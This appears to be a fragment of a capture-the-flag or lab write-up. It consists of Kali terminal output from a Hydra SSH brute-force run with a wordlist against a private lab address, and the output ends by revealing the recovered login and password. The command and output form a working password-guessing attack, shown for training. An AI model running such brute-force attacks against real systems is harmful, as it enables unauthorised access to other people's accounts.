 ┌──(kali㉿kali)-[~]
└─$ hydra -l lin -P locks.txt ssh://10.201.60.60
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-22 10:37:39
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per
task
[DATA] attacking ssh://10.201.60.60:22/
[22][ssh] host: 10.201.60.60   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-22 10:37:47